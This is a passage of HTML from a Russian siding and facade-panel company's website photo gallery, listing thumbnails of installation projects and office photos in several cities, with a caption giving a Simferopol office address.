class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.60x60.webp" alt="Фасадные панели Альта профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.60x60.webp" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.60x60.webp" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.60x60.webp" alt="Монтаж фасадных панелей в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.60x60.webp" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.60x60.webp" alt="монтаж фасадных панелей" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.60x60.webp" alt="Фасадные панели" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.60x60.webp" alt="14-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.60x60.webp" alt="9-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.60x60.webp" alt="11-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.60x60.webp" alt="12-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.60x60.webp" alt="20-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.60x60.webp" alt="6-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.60x60.webp" alt="8-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.60x60.webp" alt="18-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.60x60.webp" alt="19-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.60x60.webp" alt="15-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.60x60.webp" alt="16-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.60x60.webp" alt="17-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.60x60.webp" alt="Наш офис в Краснодаре" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.60x60.webp" alt="Внешняя отделка сайдингом фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.60x60.webp" alt="Внешняя отделка сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.60x60.webp" alt="Сайдинг под бревно монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.60x60.webp" alt="Внешняя отделка дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.60x60.webp" alt="Установка сайдинга для загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.60x60.webp" alt="Монтаж сайдинга Альта-профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.60x60.webp" alt="Монтаж сайдинга под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.60x60.webp" alt="Купить сайдинг под камень фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.60x60.webp" alt="Монтаж винилового сайдинга  без утепления " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.60x60.webp" alt="Монтаж сайдингом загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.60x60.webp" alt="Отделка дачного дома монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.60x60.webp" alt="Установка винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.60x60.webp" alt="Монтаж винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.60x60.webp" alt="Отделка виниловым сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.60x60.webp" alt="Виниловый сайдинг под камень фото цена	" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.60x60.webp" alt="Виниловый сайдинг под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.60x60.webp" alt="Установка сайдинга на дом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.60x60.webp" alt="Монтаж винилового сайдинга с утеплением" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.60x60.webp" alt="Наружная отделка дома фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.60x60.webp" alt="Отделка дома снаружи" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.60x60.webp" alt="Панели для наружной отделки дома Москва" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.60x60.webp" alt="Панели для наружной отделки дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.60x60.webp" alt="Виниловый сайдинг фото Сайдинг77" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.60x60.webp" alt="Виниловый сайдинг в Мосвке монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.60x60.webp" alt="Установка сайдинга без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.60x60.webp" alt="Обновление дома сайдингом " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.60x60.webp" alt="Виниловый сайдинг по доступной цене монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.60x60.webp" alt="Дачный дом - монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.60x60.webp" alt="Отделка дачного дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.60x60.webp" alt="Сайдинг монтаж с утепление и без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.60x60.webp" alt="Монтаж сайдинга в Москве" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.60x60.webp" alt="Установка сайдинга в Москве" /></div></div></div></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_prev l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-left"></use></svg></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_next l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></div></div></div><div class="c-photos-photo-page__info-container"><div class="c-photos-photo-page__name-container">20-min</div><div class="c-photos-photo-page__description-container"><div class="c-content-decorator">Симферополь, пр-т Победы, 296, этаж 2</div></div><div class="c-photos-photo-page__info-lines"><div class="c-photos-photo-page__info-line"><span class="c-photos-photo-page__info-line-name">Альбомы:</span><span class="c-photos-photo-page__info-line-value"><a class="c-link c-link_style_hover" href="/photos/ofis-v-simferopole/">Наш офис в Симферополе</a></span></div></div></div></div></div></div>
</div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
